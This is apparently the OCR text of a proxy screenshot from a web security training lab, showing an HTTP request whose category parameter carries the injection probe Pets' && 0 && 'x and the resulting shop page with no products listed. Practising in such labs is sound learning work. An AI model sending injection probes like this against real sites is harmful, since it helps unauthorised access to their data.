 Request
Clear
1 GET /filter?category=Pets' && 0 && 'x HTTP/1.1
2 Host: 0a8c001604495d9180c60dd0006c004a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) G
ecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer: https://0a8c001604495d9180c60dd0006c004a.web-security-academ
y.net/
9 Cookie: session=d82ldTNqdPOXGQFfW3TXmFcwNInibcG3
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-PwnFox-Color: magenta
16 Priority: u=0, i
17
18
Response
79 <p>|</p>
80 </section>
81 </header>
82 <header class="notification-header">
83 </header>
84 <section class="ecoms-pageheader">
85 <img src="/resources/images/shop.svg">
86 </section>
87 <section class="ecoms-pageheader">
88 <h1>Pets&apos; &amp;&amp; 0 &amp;&amp; &apos;x</
h1>
89 </section>
90 <section class="search-filters">
91 <label>Refine your search:</label>
92 <a class="filter-category" href="/">All</a>
93 <a class="filter-category" href="/filter?categor
y=Accessories">Accessories</a>
94 <a class="filter-category" href="/filter?categor
y=Clothing%2c+shoes+and+accessories">Clothing, shoes and accessories
</a>
95 <a class="filter-category" href="/filter?categor
y=Food+%26+Drink">Food & Drink</a>
96 <a class="filter-category" href="/filter?categor
y=Pets">Pets</a>
97 </section>
98 <section class="container-list-tiles">
99 </section>
100 </div>
101 </section>